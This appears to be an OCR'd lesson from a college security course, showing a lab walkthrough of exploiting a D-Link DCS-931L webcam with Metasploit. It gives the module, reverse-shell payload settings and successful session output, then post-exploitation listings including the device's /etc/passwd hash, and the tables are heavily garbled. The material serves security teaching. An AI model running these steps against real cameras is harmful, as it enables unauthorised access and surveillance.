

| 💈 D-Link Corporatio                           | on.   WIF ×                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ±                                                                                                    |                                                                                                    | ×                                      |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|
| ← → C (1) 19                                  | 2.168.1.128/upgrade.h                                                                                                    | tm                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ☆ 🖸                                                                                                    | *                                      |
| Product: DCS-931L                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Firmware v                                                                                                    | ersion: 1.0                                                                                                    | 3                                      |
| T T See 1                                     | _                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |
|                                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |
| DCS-931L //                                   | LIVE VIDEO                                                                                                    | SETUP                                                                                                    | MAINTENANCE                                                                                                    | STATUS                                                                                                    | н                                                                                                    | ELP                                                                                                    |                                        |
| Admin<br>System<br>Firmware Upgrade<br>Logout | FIRMWARE UPGRA<br>A new firmware upgrad<br>camera firmware up to<br>D-Link Support Page to<br>To upgrade the firmwar<br>from the D-Link Suppor<br>clicking the Browse but<br>click the Upload butto<br>FIRMWARE INFOR<br>Current Firmware Version<br>Current Firmware Date<br>Current Agent Version<br>FIRMWARE UPGRA<br>File Path : | ADE<br>e may be available for you<br>date to maintain and impri-<br>check for the latest avail:<br>re on your IP camera, plex<br>t Page to your local hard<br>ton. Once you have found<br>n to start the firmware up<br>MATION<br>on : 1.03<br>: 2014-02-11<br>: 2.0.17-b55<br>ADE<br>Choose File No f<br>Upload | ur camera. It is recommended t<br>rove its functionality and perfo<br>able firmware version.<br>ase download and save the late<br>drive. Locate the file on your l<br>d and opened the file using the<br>grade. | that you keep your<br>rmance. Click here<br>est firmware version<br>local hard drive by<br>e browse button, | Helpful Him<br>Firmware up<br>released pei<br>improve the<br>of your IP ca<br>to add new 1<br>run into a p<br>specific feal<br>camera, che<br>site by clicki<br>see if updat<br>available foi<br>camera. | ts<br>vdates are<br>indically to<br>functionali<br>mera and a<br>reatures. If<br>oblem with<br>ure of the I<br>ck our supp<br>ng inco and<br>d firmware<br>r your IP | y<br>Iso<br>you<br>a<br>P<br>ort<br>is |
| SURVEILLANCE                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |

#### The older version of the firmware has been installed on the DCS-931L



msf > use exploit/linux/http/dlink\_dcs931l\_upload msf exploit(dlink\_dcs931l\_upload) > set RHOST 192.168.1.128 RHOST => 192.168.1.128 msf exploit(dlink\_dcs931l\_upload) > set payload linux/mipsle/shell\_reverse\_tcp payload => linux/mipsle/shell\_reverse\_tcp msf exploit(dlink\_dcs931l\_upload) > set LHOST 192.168.1.56 LHOST => 192.168.1.56 msf exploit(dlink\_dcs931l\_upload) > show options

Module options (exploit/linux/http/dlink\_dcs931l\_upload):

| Name     | Current Setting | Required | Description                                               |
|----------|-----------------|----------|-----------------------------------------------------------|
|          |                 |          |                                                           |
| PASSWORD |                 | no       | Camera password (default: blank)                          |
| Proxies  |                 | no       | A proxy chain of format type:host:port[,type:host:port][] |
| RHOST    | 192.168.1.128   | yes      | The target address                                        |
| RPORT    | 80              | yes      | The target port                                           |
| SSL      | false           | no       | Negotiate SSL/TLS for outgoing connections                |
| USERNAME | admin           | yes      | Camera username                                           |
| VHOST    |                 | no       | HTTP server virtual host                                  |

Payload options (linux/mipsle/shell\_reverse\_tcp):

| Name  | Current Setting | Required | Description        |
|-------|-----------------|----------|--------------------|
|       |                 |          |                    |
| LHOST | 192.168.1.56    | yes      | The listen address |
| LPORT | 4444            | yes      | The listen port    |

Exploit target:

Id Name

-- ----

0 Linux mipsle Payload

```
msf exploit(dlink_dcs9311_upload) >
```

#### And we try again to exploit the webcam ...



#### msf exploit(dlink\_dcs9311\_upload) > exploit

[\*] Started reverse TCP handler on 192.168.1.56:4444

[+] 192.168.1.128:80 - Payload uploaded successfully

[+] 192.168.1.128:80 - Stager uploaded successfully

[+] 192.168.1.128:80 - Payload executed successfully

[\*] Command shell session 1 opened (192.168.1.56:4444 -> 192.168.1.128:4585) at 2016-11-10 00:06:14 -0800

[+] Deleted /tmp/.nCPMk179Gu

196390572 LICNtXJIUbdyiFwMAJPog0AnbtsMHcru true MtQwuBIJqW0BpZaSNwlvbjhcWkuFAFde qigxepfiWaU0azskDIgMnRDfZuyzxtJz KaotUWUosQkhBDPZwjwKpwqtcipIKrt0

Success this time



Cabrillo Collese

b٩

| <pre>1 admin 2092 S init<br/>2 admin 0 SWN [ksoftirqd/0]<br/>3 admin 0 SW&lt; [khelper]<br/>5 admin 0 SW&lt; [khelper]<br/>5 admin 0 SW&lt; [khuread]<br/>28 admin 0 SW&lt; [khubd]<br/>45 admin 0 SW&lt; [khubd]<br/>45 admin 0 SW&lt; [khubd]<br/>45 admin 0 SW&lt; [khubd]<br/>46 admin 0 SW [pdflush]<br/>47 admin 0 SW [pdflush]<br/>48 admin 0 SW&lt; [cifsoplockd]<br/>50 admin 0 SW&lt; [cifsoplockd]<br/>50 admin 1456 S nvram_daemon<br/>975 admin 1700 S pcmcmd -s -q 11025<br/>976 admin 1456 S nvram_daemon<br/>1006 admin 4476 S h264<br/>1032 admin 188 S u/de0mon<br/>1068 admin 2096 S /bin/sh<br/>1158 admin 1980 S udev<br/>1206 admin 1980 S udev<br/>1208 admin 1980 S udev<br/>1208 admin 1980 S udev<br/>1208 admin 1980 S udev<br/>1208 admin 1980 S udev<br/>1208 admin 1980 S udev<br/>1208 admin 1980 S udev<br/>1220 admin 1980 S udev<br/>1220 admin 2080 S schedule<br/>1223 admin 2080 S schedule<br/>1224 admin 2080 S schedule<br/>1225 admin 2080 S schedule<br/>1226 admin 2090 S /bin/sh /mydlink/mydlink-watch-dog.sh<br/>2509 admin 2092 S //bin/sh /mydlink/mydlink-watch-dog.sh<br/>2509 admin 2092 S //bin/sh /mydlink/mydlink-watch-dog.sh<br/>2509 admin 2092 S //bin/sh /mydlink/mydlink-watch-dog.sh</pre> | PID  | USER  | VSZ  | STAT | COMMAND                                               |
|----------------------------------------------------------------------------------------------------|------|-------|------|------|-------------------------------------------------------|
| 2 admin 0 SWN [ksoftirqd/0]<br>3 admin 0 SW< [events/0]<br>4 admin 0 SW< [khelper]<br>5 admin 0 SW< [khubad]<br>28 admin 0 SW< [kblockd/0]<br>31 admin 0 SW< [kblockd/0]<br>45 admin 0 SW [kblockd]<br>45 admin 0 SW [kblockd]<br>46 admin 0 SW [pdflush]<br>47 admin 0 SW [pdflush]<br>48 admin 0 SW< [aio/0]<br>49 admin 0 SW< [cifsplockd]<br>50 admin 0 SW [cifsplockd]<br>50 admin 1456 S nvram_daemon<br>975 admin 1668 S videomon<br>1006 admin 1466 S videomon<br>1006 admin 1456 S uvc_stream -b -m 0 -g 5 -e 5<br>1037 admin 1168 S lld2d br0<br>1068 admin 2096 S /bin/sh<br>1158 admin 1980 S udev<br>1209 admin 1980 S udev<br>1209 admin 1980 S udev<br>1200                                                                                                    | 1    | admin | 2092 | S    | init                                                  |
| <pre>3 admin 0 SW&lt; [events/0]<br/>4 admin 0 SW&lt; [khelper]<br/>5 admin 0 SW&lt; [khued]<br/>28 admin 0 SW&lt; [khued]<br/>31 admin 0 SW&lt; [khued]<br/>44 admin 0 SW&lt; [khued]<br/>45 admin 0 SW&lt; [kswapd0]<br/>46 admin 0 SW [pdflush]<br/>47 admin 0 SW [pdflush]<br/>48 admin 0 SW&lt; [cifsoplockd]<br/>59 admin 0 SW&lt; [cifsoplockd]<br/>50 admin 0 SW&lt; [cifsoplockd]<br/>608 admin 0 SW&lt; [cifsoplockd]<br/>608 admin 0 SW&lt; [cifsoplockd]<br/>609 admin 1456 S nvram_daemon<br/>975 admin 1668 S videomon<br/>1066 admin 1668 S videomon<br/>1066 admin 1668 S videomon<br/>1066 admin 1668 S videomon<br/>1066 admin 1845 S nvram_daemon<br/>975 admin 1848 S alphapd<br/>1158 admin 1848 S alphapd<br/>1201 admin 1980 S udev<br/>1206 admin 1980 S udev<br/>1208 admin 1980 S udev<br/>1208 admin 1980 S udev<br/>1209 admin 1980 S udev<br/>1209 admin 1848 S alphapd<br/>1221 admin 1980 S udev<br/>1220 admin 1980 S udev<br/>1220 admin 2092 S //bin/sh/mydlink-watch-dog.sh<br/>1367 admin 2092 S //bin/sh/mydlink/mydlink-watch-dog.sh<br/>1362 admin 2092 R ps</pre>                                                                                                    | 2    | admin | Θ    | SWN  | [ksoftirqd/0]                                         |
| 4 admin       0       SW       [kthleper]         5 admin       0       SW       [kthread]         28 admin       0       SW       [kthubd]         31 admin       0       SW       [kthubd]         45 admin       0       SW       [kthubd]         46 admin       0       SW       [pdflush]         47 admin       0       SW       [pdflush]         48 admin       0       SW       [cifsoplockd]         50 admin       0       SW       [cifsoplockd]         608 admin       0       SW       [mtdblockd]         690 admin       1456       S       nvram_daemon         975 admin       1668       videomon       975         1066 admin       1668       videomon       10025         1037 admin       1168       11d2d br0       1032         1086 admin       2096       /bin/sh       1158         1158 admin       1980       s       udev         1208 admin       1980       s       udev         1208 admin       1980       s       udev         1209 admin       1980       s       udev         12208 admin <td< td=""><td>3</td><td>admin</td><td>Θ</td><td>SW&lt;</td><td>[events/0]</td></td<>                                                                                                    | 3    | admin | Θ    | SW<  | [events/0]                                            |
| 5 admin       0       SW4       [kthread]         28 admin       0       SW4       [kthockd/0]         31 admin       0       SW4       [kkuod]         45 admin       0       SW4       [kthockd/0]         46 admin       0       SW4       [pdflush]         47 admin       0       SW4       [aio/0]         48 admin       0       SW4       [aio/0]         49 admin       0       SW4       [cifsonbckd]         50 admin       0       SW4       [cifsonbckd]         608 admin       0       SW4       [mtdblockd]         609 admin       1456       S       nvram_daemon         975 admin       1700       S       pcmcmd -s -q       11025         976 admin       1668       S       videomon       1002         1006 admin       4476       S       h264       1032         1037 admin       1168       S       ld2d br0       1025         1037 admin       1848       alphapd       1206       admin       1206         1201 admin       1980       udev       1220       1220       128       admin       1980       udev         122                                                                                                    | 4    | admin | Θ    | SW<  | [khelper]                                             |
| 28 admin       0 SW<                                                                                                    | 5    | admin | Θ    | SW<  | [kthread]                                             |
| 31 admin       0 SW<                                                                                                    | 28   | admin | Θ    | SW<  | [kblockd/0]                                           |
| 45 admin       0 SW<                                                                                                    | 31   | admin | Θ    | SW<  | [khubd]                                               |
| 46 admin       0 SW       [pdflush]         47 admin       0 SW       [pdflush]         48 admin       0 SW       [aio/0]         49 admin       0 SW       [cifsoplockd]         50 admin       0 SW       [cifsdnotifyd]         608 admin       0 SW       [mtdblockd]         609 admin       1456 S       nvram_daemon         975 admin       1668 S       videomon         1006 admin       4476 S       h264         1032 admin       1668 S       videomon         1006 admin       4476 S       h264         1032 admin       1668 S       videomon         1066 admin       2096 S       /bin/sh         1158 admin       1848 S       alphapd         1201 admin       1980 S       udev         1208 admin       1980 S       udev         1208 admin       1980 S       udev         1209 admin       1980 S       udev         1220 admin       1480 S       schedule         1222 admin       1480 S       schedule         1223 admin       1248 S       mydlinkevent         1232 admin       1248 S       mydlinkevent         1232 admin       1244 S <td>45</td> <td>admin</td> <td>Θ</td> <td>SW&lt;</td> <td>[kswapd0]</td>                                                                                                    | 45   | admin | Θ    | SW<  | [kswapd0]                                             |
| 47 admin       0 SW       [pdflush]         48 admin       0 SW<                                                                                                    | 46   | admin | Θ    | SW   | [pdflush]                                             |
| 48 admin       0 SW<                                                                                                    | 47   | admin | Θ    | SW   | [pdflush]                                             |
| 49 admin       0 SW<                                                                                                    | 48   | admin | Θ    | SW<  | [aio/0]                                               |
| 50 admin       0 SW       [cifsdnotifyd]         608 admin       0 SW       [mtdblockd]         690 admin       1456 S       nvram_daemon         975 admin       1700 S       pcmcmd -s -q 11025         976 admin       1668 S       videomon         1006 admin       4476 S       h264         1032 admin       4560 S       uvc_stream -b -m 0 -g 5 -e 5         1037 admin       1168 S       lld2d br0         1066 admin       296 S       /bin/sh         1158 admin       1848 S       alphapd         1201 admin       1980 S       udev         1206 admin       1980 S       udev         1208 admin       1980 S       udev         1209 admin       1980 S       udev         1223 admin       1520 S       lanconfig         1224 admin       1408 S       tftpupload         1226 admin       1268 S       mydlinkevent         1232 admin       1244 S       mDNSResponder 192.168.1.128 DCS-931L_095198 DCS-931L_         1254 admin       1268 S       udevc                                                                                                    | 49   | admin | Θ    | SW<  | [cifsoplockd]                                         |
| 608 admin       0 SW       [mtdblockd]         690 admin       1456 S       nvram_daemon         975 admin       1700 S       pcmcmd -s -q 11025         976 admin       1668 S       videomon         1006 admin       4476 S       h264         1032 admin       4560 S       uvc_stream -b -m 0 -g 5 -e 5         1037 admin       1168 S       lld2d br0         1068 admin       2096 S       /bin/sh         1158 admin       1848 S       alphapd         1201 admin       1980 S       udev         1208 admin       1980 S       udev         1209 admin       1980 S       udev         1220 admin       1480 S       schedule         1223 admin       1520 S       lanconfig         1224 admin       1408 S       tftpupload         1225 admin       1248 S       mydlink/event         1232 admin       1248 S       udhcpc -i br0 -s /sbin/udhcpc.sh -p /var/run/udhcpc.p         1365 admin       1468 S       /mydlink/dcp -i br0 -m DCS-931L         1295 admin       2098 S       udhcpc -i br0 -m DCS-931L         1367 admin       348 S       /mydlink/signalc         1368 admin       2092 S       /bin/sh                                                                                                    | 50   | admin | Θ    | SW<  | [cifsdnotifyd]                                        |
| 690 admin       1456 S       nvram_daemon         975 admin       1700 S       pcmcmd -s -q 11025         976 admin       1668 S       videomon         1006 admin       4476 S       h264         1032 admin       4560 S       uvc_stream -b -m 0 -g 5 -e 5         1037 admin       1168 S       lld2d br0         1068 admin       2096 S       /bin/sh         1158 admin       1848 S       alphapd         1201 admin       1980 S       udev         1206 admin       1980 S       udev         1208 admin       1980 S       udev         1209 admin       1980 S       udev         1220 admin       1980 S       udev         1220 admin       1980 S       udev         1220 admin       1980 S       udev         1222 admin       1480 S       schedule         1223 admin       1520 S       lanconfig         1224 admin       1408 S       udhcpc -i br0 -s /sbin/udhcpc.sh -p /var/run/udhcpc.p         1365 admin       2088 S       udhcpc -i br0 -m DCS-931L_095198 DCS-931L_         1295 admin       2088 S       udhcpc -i br0 -m DCS-931L         1367 admin       348 S       /mydlink/dcp -i br0 -m DCS-931L <t< td=""><td>608</td><td>admin</td><td>Θ</td><td>SW</td><td>[mtdblockd]</td></t<>                                                                                                    | 608  | admin | Θ    | SW   | [mtdblockd]                                           |
| 975 admin 1700 S pcmcmd -s -q 11025<br>976 admin 1668 S videomon<br>1006 admin 4476 S h264<br>1032 admin 4560 S uvc_stream -b -m 0 -g 5 -e 5<br>1037 admin 1168 S lldZd br0<br>1068 admin 2096 S /bin/sh<br>1158 admin 1848 S alphapd<br>1201 admin 1980 S udev<br>1206 admin 1980 S udev<br>1208 admin 1980 S udev<br>1209 admin 1980 S udev<br>1209 admin 1980 S udev<br>1220 admin 1980 S udev<br>1220 admin 1980 S udev<br>1220 admin 1980 S udev<br>1220 admin 1980 S udev<br>1220 admin 1980 S udev<br>1220 admin 1980 S udev<br>1220 admin 1980 S udev<br>1220 admin 1980 S udev<br>1220 admin 1480 S schedule<br>1223 admin 1480 S tftpupload<br>1226 admin 1368 S mydlinkevent<br>1232 admin 1244 S mDNSResponder 192.168.1.128 DCS-931L_095198 DCS-931L_<br>1295 admin 2088 S udepc -i br0 -s /sbin/udhcpc.sh -p /var/run/udhcpc.p<br>1365 admin 1468 S /mydlink/dcp -i br0 -m DCS-931L<br>1367 admin 3348 S /mydlink/signalc<br>1368 admin 2096 S /bin/sh<br>3825 admin 2088 S sleep 5<br>3826 admin 2092 R ps                                                                                                    | 690  | admin | 1456 | S    | nvram daemon                                          |
| 976 admin       1668 S       videomon         1006 admin       4476 S       h264         1032 admin       4560 S       uvc_stream -b -m 0 -g 5 -e 5         1037 admin       1168 S       lld2d br0         1068 admin       2096 S       /bin/sh         1158 admin       1848 S       alphapd         1201 admin       1980 S       udev         1206 admin       1980 S       udev         1208 admin       1980 S       udev         1209 admin       1980 S       udev         1220 admin       1980 S       udev         1220 admin       1980 S       udev         1220 admin       1980 S       udev         1220 admin       1980 S       udev         1222 admin       1520 S       lanconfig         1224 admin       1408 S       tftpupload         1225 admin       1264 S       mDNSResponder 192.168.1.128 DCS-931L_095198 DCS-931L_         1295 admin       2088 S       udhcpc -i br0 -s /sbin/udhcpc.sh -p /var/run/udhcpc.p         1365 admin       1468 S       /mydlink/dcp -i br0 -m DCS-931L         1367 admin       348 S       /mydlink/signalc         1368 admin       2092 S       /bin/sh                                                                                                    | 975  | admin | 1700 | S    | pcmcmd -s -q 11025                                    |
| <pre>1006 admin</pre>                                                                                                    | 976  | admin | 1668 | S    | videomon                                              |
| <pre>1032 admin</pre>                                                                                                    | 1006 | admin | 4476 | S    | h264                                                  |
| 1037 admin       1168 S       lldZd br0         1068 admin       2096 S       /bin/sh         1158 admin       1848 S       alphapd         1201 admin       1980 S       udev         1206 admin       1980 S       udev         1208 admin       1980 S       udev         1209 admin       1980 S       udev         1209 admin       1980 S       udev         1220 admin       1980 S       udev         1220 admin       1980 S       udev         1220 admin       1980 S       udev         1220 admin       1980 S       udev         1220 admin       1480 S       schedule         1223 admin       1520 S       lanconfig         1224 admin       1408 S       tftpupload         1226 admin       1244 S       mDNSResponder 192.168.1.128 DCS-931L_095198 DCS-931L_         1295 admin       2048 S       udhcpc -i br0 -s /sbin/udhcpc.sh -p /var/run/udhcpc.p         1367 admin       348 S       /mydlink/dcp -i br0 -m DCS-931L         1367 admin       348 S       /mydlink/signalc         1368 admin       2096 S       /bin/sh /mydlink/mydlink-watch-dog.sh         2509 admin       2092 S       //bin/sh                                                                                                    | 1032 | admin | 4560 | S    | uvc_stream -b -m 0 -g 5 -e 5                          |
| 1068 admin       2096 S       /bin/sh         1158 admin       1848 S       alphapd         1201 admin       1980 S       udev         1206 admin       1980 S       udev         1208 admin       1980 S       udev         1209 admin       1980 S       udev         1209 admin       1980 S       udev         1220 admin       1980 S       udev         1220 admin       1480 S       schedule         1223 admin       1520 S       lanconfig         1224 admin       1408 S       tftpupload         1226 admin       1368 S       mydlinkevent         1232 admin       1244 S       mDNSResponder 192.168.1.128 DCS-931L_095198 DCS-931L_         1295 admin       2088 S       udhcpc -i br0 -s /sbin/udhcpc.sh -p /var/run/udhcpc.p         1365 admin       1468 S       /mydlink/dcp -i br0 -m DCS-931L         1367 admin       3348 S       /mydlink/signalc         1368 admin       2096 S       /bin/sh         2509 admin       2088 S       sleep 5         3825 admin       2088 S       sleep 5         3826 admin       2092 R       ps                                                                                                    | 1037 | admin | 1168 | S    | lld2d br0                                             |
| 1158 admin       1848 S       alphapd         1201 admin       1980 S       udev         1206 admin       1980 S       udev         1208 admin       1980 S       udev         1209 admin       1980 S       udev         1220 admin       1980 S       udev         1220 admin       1980 S       udev         1220 admin       1980 S       udev         1223 admin       1520 S       lanconfig         1224 admin       1408 S       tftpupload         1226 admin       1368 S       mydlinkevent         1232 admin       1244 S       mDNSResponder 192.168.1.128 DCS-931L_095198 DCS-931L_         1295 admin       1248 S       udhcpc -i br0 -s /sbin/udhcpc.sh -p /var/run/udhcpc.p         1365 admin       1468 S       /mydlink/dcp -i br0 -m DCS-931L         1367 admin       3348 S       /mydlink/signalc         1368 admin       2096 S       /bin/sh         3825 admin       2088 S       sleep 5         3826 admin       2092 R       ps                                                                                                    | 1068 | admin | 2096 | S    | /bin/sh                                               |
| 1201 admin       1980 S       udev         1206 admin       1980 S       udev         1208 admin       1980 S       udev         1209 admin       1980 S       udev         1220 admin       1980 S       udev         1220 admin       1980 S       udev         1220 admin       1480 S       schedule         1223 admin       1520 S       lanconfig         1224 admin       1408 S       tftpupload         1226 admin       1368 S       mydlinkevent         1232 admin       1244 S       mDNSResponder 192.168.1.128 DCS-931L_095198 DCS-931L_         1295 admin       2088 S       udhcpc -i br0 -s /sbin/udhcpc.sh -p /var/run/udhcpc.p         1365 admin       1468 S       /mydlink/dcp -i br0 -m DCS-931L         1367 admin       3348 S       /mydlink/signalc         1368 admin       2096 S       /bin/sh /mydlink/mydlink-watch-dog.sh         2509 admin       2088 S       sleep 5         3826 admin       2092 R       ps                                                                                                    | 1158 | admin | 1848 | S    | alphapd                                               |
| 1206 admin       1980 S       udev         1208 admin       1980 S       udev         1209 admin       1980 S       udev         1220 admin       1980 S       udev         1220 admin       1480 S       schedule         1223 admin       1520 S       lanconfig         1224 admin       1408 S       tftpupload         1226 admin       1368 S       mydlinkevent         1232 admin       1244 S       mDNSResponder 192.168.1.128 DCS-931L_095198 DCS-931L_         1295 admin       2088 S       udhcpc -i br0 -s /sbin/udhcpc.sh -p /var/run/udhcpc.p         1365 admin       1468 S       /mydlink/dcp -i br0 -m DCS-931L         1367 admin       3348 S       /mydlink/signalc         1368 admin       2096 S       /bin/sh         3825 admin       2088 S       sleep 5         3826 admin       2092 R       ps                                                                                                    | 1201 | admin | 1980 | S    | udev                                                  |
| 1208 admin1980 Sudev1209 admin1980 Sudev1220 admin1480 Sschedule1223 admin1520 Slanconfig1224 admin1408 Stftpupload1226 admin1368 Smydlinkevent1232 admin1244 SmDNSResponder 192.168.1.128 DCS-931L_095198 DCS-931L_1295 admin2088 Sudhcpc -i br0 -s /sbin/udhcpc.sh -p /var/run/udhcpc.p1365 admin1468 S/mydlink/dcp -i br0 -m DCS-931L1367 admin3348 S/mydlink/signalc1368 admin2096 S/bin/sh2509 admin2088 Ssleep 53826 admin2092 Rps                                                                                                    | 1206 | admin | 1980 | S    | udev                                                  |
| 1209 admin1980 Sudev1220 admin1480 Sschedule1223 admin1520 Slanconfig1224 admin1408 Stftpupload1226 admin1368 Smydlinkevent1232 admin1244 SmDNSResponder 192.168.1.128 DCS-931L_095198 DCS-931L_1295 admin2088 Sudhcpc -i br0 -s /sbin/udhcpc.sh -p /var/run/udhcpc.p1365 admin1468 S/mydlink/dcp -i br0 -m DCS-931L1367 admin3348 S/mydlink/signalc1368 admin2096 S/bin/sh /mydlink-watch-dog.sh2509 admin2088 Ssleep 53826 admin2092 Rps                                                                                                    | 1208 | admin | 1980 | S    | udev                                                  |
| 1220 admin1480 Sschedule1223 admin1520 Slanconfig1224 admin1408 Stftpupload1226 admin1368 Smydlinkevent1232 admin1244 SmDNSResponder 192.168.1.128 DCS-931L_095198 DCS-931L_1295 admin2088 Sudhcpc -i br0 -s /sbin/udhcpc.sh -p /var/run/udhcpc.p1365 admin1468 S/mydlink/dcp -i br0 -m DCS-931L1367 admin3348 S/mydlink/signalc1368 admin2096 S/bin/sh /mydlink/mydlink-watch-dog.sh2509 admin2092 S//bin/sh3825 admin2088 Ssleep 53826 admin2092 Rps                                                                                                    | 1209 | admin | 1980 | S    | udev                                                  |
| 1223 admin1520 Slanconfig1224 admin1408 Stftpupload1226 admin1368 Smydlinkevent1232 admin1244 SmDNSResponder 192.168.1.128 DCS-931L_095198 DCS-931L_1295 admin2088 Sudhcpc -i br0 -s /sbin/udhcpc.sh -p /var/run/udhcpc.p1365 admin1468 S/mydlink/dcp -i br0 -m DCS-931L1367 admin3348 S/mydlink/signalc1368 admin2096 S/bin/sh /mydlink/mydlink-watch-dog.sh2509 admin2092 S//bin/sh3825 admin2088 Ssleep 53826 admin2092 Rps                                                                                                    | 1220 | admin | 1480 | S    | schedule                                              |
| 1224 admin1408 Stftpupload1226 admin1368 Smydlinkevent1232 admin1244 SmDNSResponder 192.168.1.128 DCS-931L_095198 DCS-931L_1295 admin2088 Sudhcpc -i br0 -s /sbin/udhcpc.sh -p /var/run/udhcpc.p1365 admin1468 S/mydlink/dcp -i br0 -m DCS-931L1367 admin3348 S/mydlink/signalc1368 admin2096 S/bin/sh /mydlink/mydlink-watch-dog.sh2509 admin2092 S//bin/sh3825 admin2088 Ssleep 53826 admin2092 Rps                                                                                                    | 1223 | admin | 1520 | S    | lanconfig                                             |
| 1226 admin       1368 S       mydlinkevent         1232 admin       1244 S       mDNSResponder 192.168.1.128 DCS-931L_095198 DCS-931L_         1295 admin       2088 S       udhcpc -i br0 -s /sbin/udhcpc.sh -p /var/run/udhcpc.p         1365 admin       1468 S       /mydlink/dcp -i br0 -m DCS-931L         1367 admin       3348 S       /mydlink/signalc         1368 admin       2096 S       /bin/sh /mydlink/mydlink-watch-dog.sh         2509 admin       2092 S       //bin/sh         3825 admin       2088 S       sleep 5         3826 admin       2092 R       ps                                                                                                    | 1224 | admin | 1408 | S    | tftpupload                                            |
| 1232 admin1244 SmDNSResponder 192.168.1.128 DCS-931L_095198 DCS-931L_1295 admin2088 Sudhcpc -i br0 -s /sbin/udhcpc.sh -p /var/run/udhcpc.p1365 admin1468 S/mydlink/dcp -i br0 -m DCS-931L1367 admin3348 S/mydlink/signalc1368 admin2096 S/bin/sh /mydlink/mydlink-watch-dog.sh2509 admin2092 S//bin/sh3825 admin2088 Ssleep 53826 admin2092 Rps                                                                                                    | 1226 | admin | 1368 | S    | mydlinkevent                                          |
| 1295 admin2088 Sudhcpc -i br0 -s /sbin/udhcpc.sh -p /var/run/udhcpc.p1365 admin1468 S/mydlink/dcp -i br0 -m DCS-931L1367 admin3348 S/mydlink/signalc1368 admin2096 S/bin/sh /mydlink/mydlink-watch-dog.sh2509 admin2092 S//bin/sh3825 admin2088 Ssleep 53826 admin2092 Rps                                                                                                    | 1232 | admin | 1244 | S    | mDNSResponder 192.168.1.128 DCS-931L_095198 DCS-931L_ |
| 1365 admin1468 S/mydlink/dcp -i br0 -m DCS-931L1367 admin3348 S/mydlink/signalc1368 admin2096 S/bin/sh /mydlink/mydlink-watch-dog.sh2509 admin2092 S//bin/sh3825 admin2088 Ssleep 53826 admin2092 Rps                                                                                                    | 1295 | admin | 2088 | S    | udhcpc -i br0 -s /sbin/udhcpc.sh -p /var/run/udhcpc.p |
| 1367 admin 3348 S /mydlink/signalc<br>1368 admin 2096 S /bin/sh /mydlink/mydlink-watch-dog.sh<br>2509 admin 2092 S //bin/sh<br>3825 admin 2088 S sleep 5<br>3826 admin 2092 R ps                                                                                                    | 1365 | admin | 1468 | S    | /mydlink/dcp -i br0 -m DCS-931L                       |
| 1368 admin 2096 S /bin/sh /mydlink/mydlink-watch-dog.sh<br>2509 admin 2092 S //bin/sh<br>3825 admin 2088 S sleep 5<br>_3826 admin 2092 R ps                                                                                                    | 1367 | admin | 3348 | S    | /mydlink/signalc                                      |
| 2509 admin 2092 S //bin/sh<br>3825 admin 2088 S sleep 5<br>3826 admin 2092 R ps                                                                                                    | 1368 | admin | 2096 | S    | /bin/sh /mydlink/mydlink-watch-dog.sh                 |
| 3825 admin 2088 S sleep 5<br>3826 admin 2092 R ps                                                                                                    | 2509 | admin | 2092 | S    | //bin/sh                                              |
| 3826 admin 2092 R ps                                                                                                    | 3825 | admin | 2088 | S    | sleep 5                                               |
|                                                                                                    | 3826 | admin | 2092 | R    | ps                                                    |

#### We have a prompt free shell. ps command shows current processes.



| ls -l                    |    |     |     |    |                     |
|--------------------------|----|-----|-----|----|---------------------|
| drwxr-xr-x               | 2  | 501 | 501 | Θ  | bin                 |
| drwxr-xr-x               | 2  | 0   | Θ   | Θ  | media               |
| drwxr-xr-x               | 10 | 0   | Θ   | Θ  | sys                 |
| drwxrwxr-x               | З  | 501 | 501 | Θ  | home                |
| drwxrwxr-x               | 2  | 501 | 501 | Θ  | mnt                 |
| drwxrwxr-x               | З  | 501 | 501 | Θ  | dev                 |
| lrwxrwxrwx               | 1  | 501 | 501 | 11 | init -> bin/busybox |
| drwxrwxr-x               | 2  | 501 | 501 | Θ  | sbin                |
| drwxr-xr-x               | 2  | 0   | Θ   | Θ  | etc                 |
| drwxr-xr-x               | з  | 0   | Θ   | Θ  | tmp                 |
| drwxr-xr-x               | 4  | 0   | Θ   | Θ  | var                 |
| drwxr-xr-x               | 4  | 501 | 501 | Θ  | lib                 |
| drwxrwxr-x               | 2  | 501 | 501 | Θ  | mydlink             |
| drwxrwxr-x               | 10 | 501 | 501 | Θ  | etc_ro              |
| drwxrwxr-x<br>dr-xr-xr-x | 50 | 501 | 501 | 8  | usr<br>proc         |
| -rw-rr                   | 1  | 0   | Θ   | 48 | usb3g.log           |

Long listing of the / directory. Note the use of BusyBox.



Only one user and that is the superuser.

```
cat /etc/passwd
admin:ETDe3Eg7/Dpck:0:0:Adminstrator:/:/bin/sh
mount
rootfs on / type rootfs (rw)
proc on /proc type proc (rw)
none on /var type ramfs (rw)
none on /etc type ramfs (rw)
none on /tmp type ramfs (rw)
none on /media type ramfs (rw)
none on /sys type sysfs (rw)
none on /dev/pts type devpts (rw)
none on /proc/bus/usb type usbfs (rw)
```

Mount points

# Cabrillo College

## CIS 76 - Lesson 12

| ls   | -1  | /home |   |
|------|-----|-------|---|
| draw | vr. | vr-v  | - |

